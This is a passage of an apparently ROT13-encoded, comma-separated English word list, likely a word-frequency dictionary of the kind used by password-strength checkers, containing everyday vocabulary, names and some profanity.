ynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbegvpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyrf,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgenlf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhfr,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,